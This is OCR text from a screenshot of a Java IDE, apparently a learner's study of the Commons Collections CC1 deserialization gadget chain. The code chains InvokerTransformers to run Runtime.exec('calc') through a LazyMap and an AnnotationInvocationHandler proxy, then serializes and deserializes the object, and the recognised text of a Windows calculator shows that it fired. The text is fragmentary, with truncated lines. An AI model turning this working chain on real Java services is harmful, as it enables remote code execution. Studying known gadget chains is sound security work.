 ct CC1Test2.java CC1.java CC6Test.java ChainedTransformer.java CC1Test.java LazyMap.java AnnotationInvocationHandler.java
Analysis C:\noter\我的坚果云\JAVA\Vuln
.idea
6 1 1
22 */
23 public class CC1Test2 {
final static String path = "ser.bin";
public static void main(String[] args) throws NoSuchMethodException, ClassNotFoundException, InvocationTargetException, InstantiationExce
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{Runtime.class,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
});
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("zzz","kkk");
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
Class<?> aih = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> declaredConstructor = aih.getDeclaredConstructor(Class.class,Map.class);
declaredConstructor.setAccessible(true);
InvocationHandler invocationHandler = (InvocationHandler)declaredConstructor.newInstance(Target.class, lazyMap);
Object invocationHandlerProxy = Proxy.newProxyInstance(lazyMap.getClass().getClassLoader(), new Class[]{Map.class}, invocationHandler
Object o = declaredConstructor.newInstance(Target.class, invocationHandlerProxy);
serialize(o);
47 deserialize();
48
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =